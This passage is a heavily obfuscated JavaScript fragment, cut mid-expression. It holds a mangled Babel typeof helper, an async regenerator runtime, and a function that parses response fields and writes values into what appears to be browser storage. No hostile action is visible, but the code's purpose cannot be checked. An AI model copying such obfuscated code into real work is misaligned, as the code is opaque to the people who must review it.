U6[gG()[fO(Nn)].call(null,O1,Cn,HQ6)])&&wg(gG()[fO(q1)].call(null,Kr(Kr([])),B2,bz),typeof U6[gG()[fO(Nn)](Kr(Kr([])),Cn,HQ6)][L2()[k1(QF)].call(null,jZ6,Kn,Zp)])?function(RQ6){return pq6.apply(this,[p6,arguments]);}:function(Yh6){return pq6.apply(this,[w6,arguments]);};var Jm6;return pn.pop(),Jm6=Ds6(Xm6),Jm6;};var BA6=function(Tt6){"@babel/helpers - typeof";pn.push(wJ6);BA6=wg(SF()[Dg(zn)](YP,pO,X9,UK),typeof U6[gG()[fO(Nn)].call(null,Kr(Kr({})),Cn,Dp)])&&wg(gG()[fO(q1)](S3,B2,XO),typeof U6[gG()[fO(Nn)].apply(null,[Kr(Kr(DK)),Cn,Dp])][L2()[k1(QF)](vB,Kn,RV)])?function(jH){return pq6.apply(this,[Bk,arguments]);}:function(lh6){return pq6.apply(this,[rL,arguments]);};var xN6;return pn.pop(),xN6=BA6(Tt6),xN6;};var lf6=function(DK6){pn.push(lw);if(DK6[c2(typeof SF()[Dg(dj)],Av([],[][[]]))?SF()[Dg(zj)](AV,Kr(Kr(jf)),O7,zx):SF()[Dg(qx)](bF,x1,cl,Mg)]){var hM6=U6[GM()[SB(kg)](XG,dj,YP,Jq6)][gG()[fO(Y1)](cl,S2,EV)](DK6[SF()[Dg(qx)].call(null,bF,Kr(jf),c9,Mg)]);if(hM6[hn()[Tv(jf)](OP,RV,wc6,Zt,RM)](I16)&&hM6[hn()[Tv(jf)](Kr(DK),RV,wc6,Zt,Cn)](Jg6)&&hM6[c2(typeof hn()[Tv(S2)],'undefined')?hn()[Tv(K9)](bF,Yn,QN,Gw,Kv):hn()[Tv(jf)].apply(null,[pO,RV,wc6,Zt,jf])](vf6)){var vt6=hM6[I16][SF()[Dg(mv)](tc6,Gm,xm,NO)](c2(typeof xP()[PP(Zt)],Av([],[][[]]))?xP()[PP(B2)](Ww,XG,PH):xP()[PP(Gm)](Db6,jf,Oq6));var Tm6=hM6[Jg6][SF()[Dg(mv)](tc6,zj,Fv,NO)](xP()[PP(Gm)](Db6,Zt,Oq6));Rl6=U6[xP()[PP(Kj)](s2,Kr({}),k66)](vt6[jf],RM);F96=U6[xP()[PP(Kj)](s2,vF,k66)](Tm6[jf],RM);ks6=U6[xP()[PP(Kj)].call(null,s2,IN,k66)](Tm6[Xr[DK]],P6[gG()[fO(XQ6)].call(null,Lm,lc6,ss)]());j26=hM6[vf6];if(mO(Nq,[])){try{var tW6=pn.length;var B46=Kr([]);U6[c2(typeof xP()[PP(zn)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[Qz,gg,v56]):xP()[PP(S2)](cJ6,Kr(jf),Uf)][gG()[fO(Zp)].apply(null,[Kr(Kr({})),BS,ks])][gG()[fO(Mm)](XG,QE,m4)](Av(fA6,I16),hM6[I16]);U6[xP()[PP(S2)](cJ6,r7,Uf)][gG()[fO(Zp)].call(null,Qz,BS,ks)][gG()[fO(Mm)].call(null,Kv,QE,m4)](Av(fA6,Jg6),hM6[Jg6]);U6[xP()[PP(S2)].call(null,cJ6,Kr(jf),Uf)][gG()[fO(Zp)].call(null,dX,BS,ks)][gG()[fO(Mm)](dj,QE,m4)](Av(fA6,vf6),hM6[vf6]);}catch(hX6){pn.splice(QX(tW6,DK),Infinity,lw);}}}fO6(hM6);}pn.pop();};var lV6=function(EW6){"@babel/helpers - typeof";pn.push(LC);lV6=wg(SF()[Dg(zn)].apply(null,[YP,Lm,c9,rf]),typeof U6[R1(typeof gG()[fO(kv)],'undefined')?gG()[fO(Nn)](wK,Cn,Ls):gG()[fO(ZO)](n2,V4,zC)])&&wg(c2(typeof gG()[fO(dj)],Av([],[][[]]))?gG()[fO(ZO)](xC,Dv,Kt):gG()[fO(q1)](Zz,B2,fE),typeof U6[c2(typeof gG()[fO(Cn)],'undefined')?gG()[fO(ZO)](zj,VN,HY6):gG()[fO(Nn)].call(null,n2,Cn,Ls)][L2()[k1(QF)](qR,Kn,zv)])?function(PI6){return pq6.apply(this,[k6,arguments]);}:function(IT6){return pq6.apply(this,[Pk,arguments]);};var gp6;return pn.pop(),gp6=lV6(EW6),gp6;};var vS6=function(gN6){"@babel/helpers - typeof";pn.push(Gw);vS6=wg(SF()[Dg(zn)].call(null,YP,X9,kn,Px),typeof U6[c2(typeof gG()[fO(P4)],'undefined')?gG()[fO(ZO)].apply(null,[ZG,Jw,CZ6]):gG()[fO(Nn)](pO,Cn,cJ6)])&&wg(gG()[fO(q1)].call(null,qx,B2,GW),typeof U6[gG()[fO(Nn)](Qs,Cn,cJ6)][L2()[k1(QF)].call(null,qb6,Kn,z7)])?function(Km){return QW.apply(this,[L5,arguments]);}:function(SH){return pq6.apply(this,[EL,arguments]);};var mS6;return pn.pop(),mS6=vS6(gN6),mS6;};var Xv6=function(){"use strict";var wm6=function(Ih6,jk6,Wq6){return Ix.apply(this,[Mk,arguments]);};var bd6=function(km6,kX6,pz6,s36){pn.push(r86);var CK6=kX6&&rw(kX6[c2(typeof xP()[PP(Dw)],'undefined')?xP()[PP(B2)].apply(null,[tP,w7,WF]):xP()[PP(VU)].call(null,PT6,Kr(Kr([])),sN)],D46)?kX6:D46;var bX6=U6[SF()[Dg(RM)].apply(null,[vF,vF,OP,CD6])][c2(typeof L2()[k1(mv)],Av('',[][[]]))?L2()[k1(DK)](O7,Zd,Kr(Kr(jf))):L2()[k1(xC)](Em,PB,Lm)](CK6[c2(typeof xP()[PP(jf)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[ZY6,Lm,nX]):xP()[PP(VU)](PT6,kn,sN)]);var pS6=new JU6(s36||[]);Em6(bX6,c2(typeof xP()[PP(vF)],'undefined')?xP()[PP(B2)](s06,Dv,Qx):xP()[PP(O1)](mr,Kr(Kr({})),Wf),wS(vI,[gG()[fO(RV)](Wp,ZV,Pr),p46(km6,pz6,pS6)]));var Jt6;return pn.pop(),Jt6=bX6,Jt6;};var D46=function(){};var j36=function(){};var fr6=function(){};var tK6=function(GS6,sX6){pn.push(VW);function vK6(mX6,nd6,PK6,KX6){pn.push(Pp);var RW6=QW(hL,[GS6[mX6],GS6,nd6]);if(R1(c2(typeof Q2()[m7(A2)],Av([],[][[]]))?Q2()[m7(S2)].call(null,lj,ST6,PX,Kr(jf),IX,Kr(DK)):Q2()[m7(zj)](Vz,jb6,FF,AV,Uf,xC),RW6[c2(typeof SF()[Dg(YP)],Av('',[][[]]))?SF()[Dg(zj)](jx,r7,Kv,QI6):SF()[Dg(D1)].apply(null,[P4,c9,Lz,xH])])){var Mt6=RW6[xP()[PP(QF)].call(null,R4,hM,RV)],rp6=Mt6[gG()[fO(RV)](lE,ZV,Ur)];var lU6;return lU6=rp6&&wg(c2(typeof Q2()[m7(B2)],Av([],[][[]]))?Q2()[m7(S2)](R3,G3,c7,ZV,UB,ZV):Q2()[m7(jf)](wW,jp,Dv,Lz,VU,hK),vS6(rp6))&&IN6.call(rp6,gG()[fO(O1)].call(null,Kj,vB,xE))?sX6[GM()[SB(RM)](nl,IN,Wg,kO)](rp6[R1(typeof gG()[fO(ZG)],Av('',[][[]]))?gG()[fO(O1)].apply(null,[XG,vB,xE]):gG()[fO(ZO)](FF,Xt,MH)])[gG()[fO(QF)].apply(null,[cl,Sh6,gW])](function(nW6){pn.push(A06);vK6(SF()[Dg(q1)](xU,RM,c7,fY6),nW6,PK6,KX6);pn.pop();},function(qS6){pn.push(Zk6);vK6(Q2()[m7(zj)].call(null,Vz,Pq6,Wf,n2,Uf,gn),qS6,PK6,KX6);pn.pop();}):sX6[GM()[SB(RM)].call(null,nl,If,Wg,kO)](rp6)[gG()[fO(QF)].call(null,z7,Sh6,gW)](function(Dx6){pn.push(NK);Mt6[gG()[fO(RV)](Kv,ZV,kV)]=Dx6,PK6(Mt6);pn.pop();},function(rS6){var vm6;pn.push(kQ6);return vm6=vK6(c2(typeof Q2()[m7(Lm)],Av([],[][[]]))?Q2()[m7(S2)](U86,PM,xF,Lm,MD6,Dv):Q2()[m7(zj)](Vz,Ut,A2,Kr(Kr(jf)),Uf,zj),rS6,PK6,KX6),pn.pop(),vm6;}),pn.pop(),lU6;}KX6(RW6[c2(typeof xP()[PP(XG)],Av([],[][[]]))?xP()[PP(B2)].call(null,x66,B2,qS):xP()[PP(QF)](R4,Kr(Kr(DK)),RV)]);pn.pop();}var bU6;Em6(this,xP()[PP(O1)](dn,xF,Wf),wS(vI,[R1(typeof gG()[fO(p4)],Av('',[][[]]))?gG()[fO(RV)].call(null,DK,ZV,M7):gG()[fO(ZO)].apply(null,[Uf,OZ6,zh6]),function EB6(mB6,Zm6){var cK6=function(){return new sX6(function(bN6,Od6){vK6(mB6,Zm6,bN6,Od6);});};var Mm6;pn.push(cZ6);return Mm6=bU6=bU6?bU6[gG()[fO(QF)](pj,Sh6,v56)](cK6,cK6):cK6(),pn.pop(),Mm6;}]));pn.pop();};var L36=function(AR){return Ix.apply(this,[Y6,arguments]);};var Um6=function(Vc6){return Ix.apply(this,[w5,arguments]);};var JU6=function(qN6){pn.push(Xc6);this[c2(typeof gG()[fO(kv)],Av([],[][[]]))?gG()[fO(ZO)](r7,wv,q3):gG()[fO(P4)].call(null,Kr(Kr({})),QC,XN)]=[wS(vI,[L2()[k1(c7)](qc6,Kj,K9),Jr()[MO(Kj)](S3,GG,q1,XG,BQ6,O1)])],qN6[R1(typeof gG()[fO(kn)],'undefined')?gG()[fO(NF)](Zp,S3,WZ6):gG()[fO(ZO)](Zz,dx,RB)](L36,this),this[Q2()[m7(RM)](BS,BQ6,nl,qx,Uf,Kr(Kr(DK)))](Kr(jf));pn.pop();};var RN6=function(Wj6){pn.push(B66);if(Wj6||c2(L2()[k1(nl)](P9,XP,pO),Wj6)){var pj6=Wj6[Rj6];if(pj6){var q46;return pn.pop(),q46=pj6.call(Wj6),q46;}if(wg(SF()[Dg(zn)](YP,Kr({}),Nn,PM),typeof Wj6[SF()[Dg(q1)].apply(null,[xU,O7,OP,XN])])){var Jp6;return pn.pop(),Jp6=Wj6,Jp6;}if(Kr(U6[gG()[fO(If)](Gm,xF,sO)](Wj6[xP()[PP(jf)].call(null,VK,K9,qP)]))){var p36=BU(DK),BU6=function x36(){pn.push(BM);for(;Ys(++p36,Wj6[xP()[PP(jf)](ls,Wf,qP)]);)if(IN6.call(Wj6,p36)){var DW6;return x36[gG()[fO(RV)].apply(null,[Kr([]),ZV,sG])]=Wj6[p36],x36[R1(typeof xP()[PP(XP)],'undefined')?xP()[PP(FF)].call(null,Lq6,A2,zn):xP()[PP(B2)].call(null,zR,O7,YB)]=Kr(DK),pn.pop(),DW6=x36,DW6;}x36[gG()[fO(RV)](X9,ZV,sG)]=Wd6;x36[xP()[PP(FF)].call(null,Lq6,pO,zn)]=Kr(jf);var l36;return pn.pop(),l36=x36,l36;};var Q46;return Q46=BU6[R1(typeof SF()[Dg(X7)],'undefined')?SF()[Dg(q1)](xU,VU,Kr({}),XN):SF()[Dg(zj)](Sm,YP,Gm,Jp)]=BU6,pn.pop(),Q46;}}throw new (U6[SF()[Dg(xC)].apply(null,[PS,Nn,z7,ZI6])])(Av(vS6(Wj6),R1(typeof gG()[fO(q1)],'undefined')?gG()[fO(Wp)].call(null,IN,Hw,Ss):gG()[fO(ZO)](Kr(Kr({})),CZ6,qk6)));};pn.push(t3);Xv6=function MS6(){return TN6;};var Wd6;var TN6={};var Rz6=U6[SF()[Dg(RM)](vF,CV,zn,v56)][R1(typeof xP()[PP(Dx)],Av([],[][[]]))?xP()[PP(VU)](gW,xC,sN):xP()[PP(B2)](Id,xC,mw)];var IN6=Rz6[c2(typeof hn()[Tv(bF)],Av(L2()[k1(nl)].call(null,N0,XP,Nn),[][[]]))?hn()[Tv(K9)].apply(null,[hK,Qs,z3,BC,pj]):hn()[Tv(jf)](kn,RV,Cc6,Zt,ZV)];var Em6=U6[SF()[Dg(RM)](vF,DK,pr,v56)][SF()[Dg(Kj)].call(null,c7,gg,ZO,IF)]||function(Wt,Rw,rd){return QW.apply(this,[WI,arguments]);};var xj6=wg(SF()[Dg(zn)](YP,XG,YP,nO),typeof U6[R1(typeof gG()[fO(Nn)],Av([],[][[]]))?gG()[fO(Nn)](Jt,Cn,qF):gG()[fO(ZO)](Kr([]),wJ6,C66)])?U6[R1(typeof gG()[fO(p4)],Av('',[][[]]))?gG()[fO(Nn)].apply(null,[RM,Cn,qF]):gG()[fO(ZO)](Jl,Zc6,cM)]:{};var Rj6=xj6[L2()[k1(QF)](Qx,Kn,Kr({}))]||xP()[PP(NF)].apply(null,[j9,Kr({}),w2]);var k36=xj6[gG()[fO(WX)].apply(null,[S3,BV,JV])]||gG()[fO(sN)].call(null,Gm,Qz,SZ);var RU6=xj6[L2()[k1(RV)].apply(null,[Hj,RM,Kr(Kr(jf))])]||(R1(typeof Y2()[r2(zn)],Av(L2()[k1(nl)](N0,XP,fM),[][[]]))?Y2()[r2(Kj)](Nn,wA,IS,Zp,tP,ZV):Y2()[r2(DK)].apply(null,[ZV,z7,fx,cl,PU,O1]));try{var mr6=pn.length;var qt6=Kr(N);wm6({},L2()[k1(nl)].call(null,N0,XP,Kv));}catch(BC6){pn.splice(QX(mr6,DK),Infinity,t3);wm6=function(Td,vN,v3){return QW.apply(this,[X,arguments]);};}TN6[L2()[k1(FF)].call(null,MV,LD6,Kr({}))]=bd6;var UU6=SF()[Dg(S3)](EK,Qs,Kr(Kr({})),jh6);var tz6=xP()[PP(PX)](HM,FF,qC);var t36=gG()[fO(Zt)](Nn,Rx,sl);var gC6=Jr()[MO(RM)](Fv,N2,Kr(Kr([])),B2,MQ6,Qs);var lp6={};var dM6={};wm6(dM6,Rj6,function(){return QW.apply(this,[Xb,arguments]);});var R36=U6[c2(typeof SF()[Dg(P4)],Av('',[][[]]))?SF()[Dg(zj)].apply(null,[WU,WX,Kr(Kr([])),Gw]):SF()[Dg(RM)].call(null,vF,kn,OP,v56)][SF()[Dg(Dx)].apply(null,[O1,q1,O1,LK])];var HS6=R36&&R36(R36(RN6([])));HS6&&R1(HS6,Rz6)&&IN6.call(HS6,Rj6)&&(dM6=HS6);var gd6=fr6[xP()[PP(VU)].apply(null,[gW,Kr(Kr({})),sN])]=D46[R1(typeof xP()[PP(pO)],Av('',[][[]]))?xP()[PP(VU)](gW,zn,sN):xP()[PP(B2)].call(null,kQ6,dX,mt)]=U6[SF()[Dg(RM)](vF,cK,NF,v56)][L2()[k1(xC)](Hs,PB,Kv)](dM6);function KU6(HB6){pn.push(ZO);[SF()[Dg(q1)](xU,dX,S3,Y06),Q2()[m7(zj)](Vz,bz,c9,Zp,Uf,n2),L2()[k1(qE)](cK,z06,B2)][gG()[fO(NF)].call(null,xF,S3,lm)](function(XC6){wm6(HB6,XC6,function(hN6){pn.push(dK);var hz6;return hz6=this[xP()[PP(O1)](E06,vF,Wf)](XC6,hN6),pn.pop(),hz6;});});pn.pop();}function p46(PS6,QB6,mC6){var hj6=UU6;return function(J36,kx6){pn.push(FQ6);if(c2(hj6,t36))throw new (U6[Fd()[cE(lE)](Fv,ZO,Uf,v56,cK)])(R1(typeof L2()[k1(kn)],Av('',[][[]]))?L2()[k1(P4)](fG,Wg,KV):L2()[k1(DK)](W56,jR,OP));if(c2(hj6,gC6)){if(c2(Q2()[m7(zj)](Vz,RA,tP,fM,Uf,Kr({})),J36))throw kx6;var Gr6;return Gr6=wS(vI,[gG()[fO(RV)].call(null,KV,ZV,An),Wd6,xP()[PP(FF)].call(null,j7,kv,zn),Kr(jf)]),pn.pop(),Gr6;}for(mC6[SF()[Dg(WX)](Fm,gg,VU,Z2)]=J36,mC6[xP()[PP(QF)](bP,cK,RV)]=kx6;;){var vp6=mC6[SF()[Dg(sN)](qC,Kr(Kr(DK)),A3,ql)];if(vp6){var YC6=IC6(vp6,mC6);if(YC6){if(c2(YC6,lp6))continue;var vj6;return pn.pop(),vj6=YC6,vj6;}}if(c2(SF()[Dg(q1)](xU,z7,Kr({}),n9),mC6[SF()[Dg(WX)].call(null,Fm,DK,vF,Z2)]))mC6[c2(typeof gG()[fO(wC)],Av('',[][[]]))?gG()[fO(ZO)].call(null,zj,Yw,h66):gG()[fO(PX)](Kr(jf),kn,Hl)]=mC6[gG()[fO(FF)](Zp,vO,f2)]=mC6[xP()[PP(QF)].apply(null,[bP,If,RV])];else if(c2(Q2()[m7(zj)].apply(null,[Vz,RA,cK,pO,Uf,Kr(Kr({}))]),mC6[SF()[Dg(WX)](Fm,qE,RM,Z2)])){if(c2(hj6,UU6))throw hj6=gC6,mC6[xP()[PP(QF)].apply(null,[bP,vO,RV])];mC6[c2(typeof xP()[PP(KV)],'undefined')?xP()[PP(B2)].call(null,Gt,O7,Mf):xP()[PP(qE)](MP,Zz,dW)](mC6[xP()[PP(QF)](bP,wA,RV)]);}else c2(L2()[k1(qE)].apply(null,[pD6,z06,X7]),mC6[R1(typeof SF()[Dg(RV)],'undefined')?SF()[Dg(WX)](Fm,DK,QC,Z2):SF()[Dg(zj)](GC,Kr({}),S2,z56)])&&mC6[SF()[Dg(Zt)](hN,pO,Kj,zG)](L2()[k1(qE)](pD6,z06,Qs),mC6[c2(typeof xP()[PP(Nn)],'undefined')?xP()[PP(B2)](sY6,bF,B66):xP()[PP(QF)](bP,Dv,RV)]);hj6=t36;var gt6=QW(hL,[PS6,QB6,mC6]);if(c2(R1(typeof L2()[k1(c9)],Av('',[][[]]))?L2()[k1(PX)](Z9,hK,DK):L2()[k1(DK)](C56,NY6,Kr(Kr([]))),gt6[SF()[Dg(D1)](P4,dX,OP,Bj)])){if(hj6=mC6[xP()[PP(FF)].call(null,j7,gg,zn)]?gC6:tz6,c2(gt6[xP()[PP(QF)].call(null,bP,Kr({}),RV)],lp6))continue;var Ct6;return Ct6=wS(vI,[gG()[fO(RV)].call(null,Kr(jf),ZV,An),gt6[xP()[PP(QF)].apply(null,[bP,Kr(DK),RV])],xP()[PP(FF)].apply(null,[j7,Dv,zn]),mC6[xP()[PP(FF)](j7,Zt,zn)]]),pn.pop(),Ct6;}c2(Q2()[m7(zj)](Vz,RA,FF,Qs,Uf,KV),gt6[c2(typeof SF()[Dg(X9)],Av([],[][[]]))?SF()[Dg(zj)].apply(null,[zM,Kr(Kr(jf)),Kr(Kr(DK)),Yp]):SF()[Dg(D1)].apply(null,[P4,hK,tP,Bj])])&&(hj6=gC6,mC6[R1(typeof SF()[Dg(FF)],Av([],[][[]]))?SF()[Dg(WX)](Fm,n2,Cn,Z2):SF()[Dg(zj)](jN,ZV,dj,cU)]=c2(typeof Q2()[m7(Kj)],Av([],[][[]]))?Q2()[m7(S2)](ZB,v4,xF,Kr({}),Am,kg):Q2()[m7(zj)](Vz,RA,xm,Gm,Uf,QF),mC6[R1(typeof xP()[PP(xm)],Av([],[][[]]))?xP()[PP(QF)].call(null,bP,PX,RV):xP()[PP(B2)](Eh6,Kr(Kr([])),ZH)]=gt6[xP()[PP(QF)](bP,Kr(Kr(DK)),RV)]);}pn.pop();};}function IC6(sM6,Y36){pn.push(Xd);var P36=Y36[c2(typeof SF()[Dg(OP)],Av('',[][[]]))?SF()[Dg(zj)](Sh6,KV,zn,bJ6):SF()[Dg(WX)](Fm,dX,ZO,q06)];var Td6=sM6[L2()[k1(QF)].apply(null,[M56,Kn,xF])][P36];if(c2(Td6,Wd6)){var j46;return Y36[SF()[Dg(sN)](qC,Kj,O7,t86)]=null,c2(Q2()[m7(zj)].call(null,Vz,LH,pO,gg,Uf,NF),P36)&&sM6[L2()[k1(QF)].call(null,M56,Kn,fM)][L2()[k1(qE)](Ws,z06,Kr(Kr([])))]&&(Y36[SF()[Dg(WX)](Fm,FF,Kr(Kr(jf)),q06)]=L2()[k1(qE)].apply(null,[Ws,z06,xC]),Y36[c2(typeof xP()[PP(Qs)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[CJ6,Kr([]),cX]):xP()[PP(QF)].call(null,A06,YP,RV)]=Wd6,IC6(sM6,Y36),c2(Q2()[m7(zj)](Vz,LH,Zp,Kr(DK),Uf,Kr(jf)),Y36[SF()[Dg(WX)].call(null,Fm,Zt,PX,q06)]))||R1(L2()[k1(qE)](Ws,z06,Kr(Kr({}))),P36)&&(Y36[SF()[Dg(WX)](Fm,Kr(Kr(jf)),Kr(Kr([])),q06)]=Q2()[m7(zj)].call(null,Vz,LH,vF,Kr(Kr(DK)),Uf,tP),Y36[xP()[PP(QF)].apply(null,[A06,Kr([]),RV])]=new (U6[SF()[Dg(xC)].apply(null,[PS,Zt,Kr([]),GQ6])])(Av(Av(SF()[Dg(NF)](zv,QC,kg,Ts),P36),c2(typeof L2()[k1(TS)],Av([],[][[]]))?L2()[k1(DK)].call(null,Jz,LD6,Gm):L2()[k1(If)](z06,xF,Uf)))),pn.pop(),j46=lp6,j46;}var rj6=QW(hL,[Td6,sM6[L2()[k1(QF)](M56,Kn,WX)],Y36[xP()[PP(QF)](A06,r7,RV)]]);if(c2(Q2()[m7(zj)].apply(null,[Vz,LH,QF,lE,Uf,Kr(Kr(DK))]),rj6[c2(typeof SF()[Dg(AV)],Av('',[][[]]))?SF()[Dg(zj)].call(null,UY6,Kr(DK),DK,Jx):SF()[Dg(D1)](P4,Qs,X7,N06)])){var k46;return Y36[SF()[Dg(WX)].apply(null,[Fm,xm,Wf,q06])]=Q2()[m7(zj)](Vz,LH,pr,Uf,Uf,cK),Y36[xP()[PP(QF)].call(null,A06,x1,RV)]=rj6[xP()[PP(QF)].call(null,A06,QF,RV)],Y36[R1(typeof SF()[Dg(q1)],Av([],[][[]]))?SF()[Dg(sN)](qC,DK,O7,t86):SF()[Dg(zj)].apply(null,[hY6,Kr(DK),A2,sY6])]=null,pn.pop(),k46=lp6,k46;}var AK6=rj6[R1(typeof xP()[PP(lE)],Av('',[][[]]))?xP()[PP(QF)].apply(null,[A06,Kr(Kr(DK)),RV]):xP()[PP(B2)](jC,gn,Mh6)];var MX6;return MX6=AK6?AK6[xP()[PP(FF)](Tm,w7,zn)]?(Y36[sM6[xP()[PP(P4)](Cv,x1,pj)]]=AK6[c2(typeof gG()[fO(pj)],Av('',[][[]]))?gG()[fO(ZO)].call(null,fM,qx,tP):gG()[fO(RV)](x1,ZV,s7)],Y36[SF()[Dg(q1)].apply(null,[xU,fM,sN,N56])]=sM6[L2()[k1(Wp)].call(null,v4,Uf,Gm)],R1(L2()[k1(qE)](Ws,z06,Kr(DK)),Y36[SF()[Dg(WX)].call(null,Fm,O1,Kr({}),q06)])&&(Y36[SF()[Dg(WX)](Fm,IN,z7,q06)]=SF()[Dg(q1)].apply(null,[xU,qE,Kr(Kr({})),N56]),Y36[R1(typeof xP()[PP(vF)],'undefined')?xP()[PP(QF)].apply(null,[A06,Cn,RV]):xP()[PP(B2)].apply(null,[z3,fM,rt])]=Wd6),Y36[SF()[Dg(sN)](qC,Kr(Kr(jf)),x1,t86)]=null,lp6):AK6:(Y36[SF()[Dg(WX)].apply(null,[Fm,A3,IN,q06])]=Q2()[m7(zj)](Vz,LH,YP,XP,Uf,XP),Y36[xP()[PP(QF)].call(null,A06,Kr(DK),RV)]=new (U6[SF()[Dg(xC)](PS,Kr({}),bg,GQ6)])(SF()[Dg(O1)](Xd,CV,O1,Ef)),Y36[SF()[Dg(sN)](qC,w2,mv,t86)]=null,lp6),pn.pop(),MX6;}j36[xP()[PP(VU)].call(null,gW,Kr([]),sN)]=fr6;Em6(gd6,xP()[PP(nl)].apply(null,[Gt,pO,YP]),wS(vI,[gG()[fO(RV)](vF,ZV,zg),fr6,hn()[Tv(lE)].call(null,Nn,S2,MQ6,Wf,NF),Kr(jf)]));Em6(fr6,c2(typeof xP()[PP(Dw)],'undefined')?xP()[PP(B2)].call(null,gg,Kr(jf),UY6):xP()[PP(nl)].apply(null,[Gt,Uf,YP]),wS(vI,[R1(typeof gG()[fO(Dw)],'undefined')?gG()[fO(RV)](Wp,ZV,zg):gG()[fO(ZO)](zn,C06,Th6),j36,R1(typeof hn()[Tv(B2)],Av(c2(typeof L2()[k1(RM)],Av([],[][[]]))?L2()[k1(DK)](NN,LY6,gn):L2()[k1(nl)](N0,XP,Kr(Kr({}))),[][[]]))?hn()[Tv(lE)].apply(null,[xF,S2,MQ6,Wf,FF]):hn()[Tv(K9)](RV,wv,SN,O7,Lz),Kr(Xr[bF])]));j36[R1(typeof gG()[fO(lE)],Av('',[][[]]))?gG()[fO(c7)](w2,QB,dV):gG()[fO(ZO)].call(null,Kr([]),K4,jt)]=wm6(fr6,RU6,SF()[Dg(QF)](WX,VU,O7,Gl));TN6[c2(typeof gG()[fO(P4)],'undefined')?gG()[fO(ZO)](Kr([]),QZ6,cQ6):gG()[fO(O7)].call(null,vO,HW,CP)]=function(V46){pn.push(MZ6);var qC6=wg(SF()[Dg(zn)](YP,z7,q1,ms),typeof V46)&&V46[R1(typeof xP()[PP(bM)],Av([],[][[]]))?xP()[PP(nl)](P9,Kr(jf),YP):xP()[PP(B2)].apply(null,[zz,X7,Hz])];var jB6;return jB6=Kr(Kr(qC6))&&(c2(qC6,j36)||c2(SF()[Dg(QF)].call(null,WX,n2,Kr(DK),Zn),qC6[gG()[fO(c7)].call(null,c7,QB,wT)]||qC6[R1(typeof Q2()[m7(ZO)],Av([],[][[]]))?Q2()[m7(Uf)](VE,xH,If,PX,XG,A3):Q2()[m7(S2)].call(null,BY6,XT6,kn,Kr({}),dx,WX)])),pn.pop(),jB6;};TN6[Fd()[cE(zj)](Nm,Zt,XG,MZ6,cK)]=function(Or6){pn.push(NZ6);U6[SF()[Dg(RM)](vF,S3,zj,cP)][L2()[k1(O7)](lV,lc6,VU)]?U6[c2(typeof SF()[Dg(n2)],Av([],[][[]]))?SF()[Dg(zj)](b06,xm,qE,Z66):SF()[Dg(RM)].call(null,vF,A3,XP,cP)][L2()[k1(O7)].call(null,lV,lc6,Kr(Kr(DK)))](Or6,fr6):(Or6[c2(typeof SF()[Dg(Dw)],Av([],[][[]]))?SF()[Dg(zj)](Bp,Kr(jf),nl,Eb6):SF()[Dg(PX)].call(null,FF,Kr([]),ZO,mn)]=fr6,wm6(Or6,RU6,SF()[Dg(QF)].apply(null,[WX,tP,fM,V7])));Or6[xP()[PP(VU)].call(null,UY6,Kr(Kr({})),sN)]=U6[SF()[Dg(RM)].call(null,vF,Jl,Wf,cP)][L2()[k1(xC)](B9,PB,Wp)](gd6);var HW6;return pn.pop(),HW6=Or6,HW6;};TN6[SF()[Dg(FF)](O7,x1,Kr(Kr(DK)),qF)]=function(DC){return QW.apply(this,[LA,arguments]);};KU6(tK6[R1(typeof xP()[PP(X9)],'undefined')?xP()[PP(VU)](gW,Zz,sN):xP()[PP(B2)](P3,Kr(Kr({})),AM)]);wm6(tK6[R1(typeof xP()[PP(TS)],Av('',[][[]]))?xP()[PP(VU)](gW,O7,sN):xP()[PP(B2)].call(null,qk6,xF,zB)],k36,function(){return QW.apply(this,[w6,arguments]);});TN6[R1(typeof xP()[PP(gn)],Av('',[][[]]))?xP()[PP(c7)](LE,PX,xU):xP()[PP(B2)](VN,zn,Mb6)]=tK6;TN6[SF()[Dg(qE)](jf,Kr(jf),RM,VA)]=function(EC6,zd6,dX6,I46,qm6){pn.push(TE);c2(Rs6(Xr[bF]),qm6)&&(qm6=U6[gG()[fO(hM)].apply(null,[Kr(Kr({})),ZO,rj])]);var Pm6=new tK6(bd6(EC6,zd6,dX6,I46),qm6);var vM6;return vM6=TN6[gG()[fO(O7)](Kr(Kr(DK)),HW,qN)](zd6)?Pm6:Pm6[c2(typeof SF()[Dg(ZV)],Av([],[][[]]))?SF()[Dg(zj)].apply(null,[nJ6,Kr(DK),vO,Eq6]):SF()[Dg(q1)].call(null,xU,Kr(Kr(jf)),hM,cR)]()[gG()[fO(QF)](XG,Sh6,LI6)](function(ZX6){pn.push(LC);var SU6;return SU6=ZX6[xP()[PP(FF)].call(null,Yt,Wp,zn)]?ZX6[c2(typeof gG()[fO(FF)],'undefined')?gG()[fO(ZO)](Jt,gT6,Ux):gG()[fO(RV)](QF,ZV,lf)]:Pm6[R1(typeof SF()[Dg(QF)],Av([],[][[]]))?SF()[Dg(q1)](xU,KV,ZG,Vl):SF()[Dg(zj)](MU,Kr({}),lE,fD6)](),pn.pop(),SU6;}),pn.pop(),vM6;};KU6(gd6);wm6(gd6,RU6,xP()[PP(O7)](AX,Zz,Gm));wm6(gd6,Rj6,function(){return QW.apply(this,[UL,arguments]);});wm6(gd6,SF()[Dg(P4)].apply(null,[RM,Kr(Kr(jf)),q1,p9]),function(){return QW.apply(this,[TL,arguments]);});TN6[R1(typeof Y2()[r2(lE)],Av(L2()[k1(nl)](N0,XP,Kr(Kr(jf))),[][[]]))?Y2()[r2(Nn)](XG,If,Rr,S2,LH,sN):Y2()[r2(DK)](NB,XG,ZG,Wf,s3,vO)]=function(Zm){return QW.apply(this,[Z8,arguments]);};TN6[SF()[Dg(If)](Kv,cl,w7,g7)]=RN6;JU6[xP()[PP(VU)](gW,A2,sN)]=wS(vI,[R1(typeof xP()[PP(Kj)],Av([],[][[]]))?xP()[PP(nl)](Gt,Kr({}),YP):xP()[PP(B2)](hh6,J7,NC),JU6,Q2()[m7(RM)](BS,b86,A2,IN,Uf,q1),function hm6(MU6){pn.push(NB);if(this[GM()[SB(RV)](XG,KV,d56,OK)]=jf,this[SF()[Dg(q1)](xU,Kr(Kr([])),RV,ls)]=jf,this[c2(typeof gG()[fO(If)],Av([],[][[]]))?gG()[fO(ZO)](qE,U56,x86):gG()[fO(PX)](Zz,kn,EV)]=this[c2(typeof gG()[fO(Fv)],Av([],[][[]]))?gG()[fO(ZO)](Qz,BW,IS):gG()[fO(FF)](KV,vO,fv)]=Wd6,this[R1(typeof 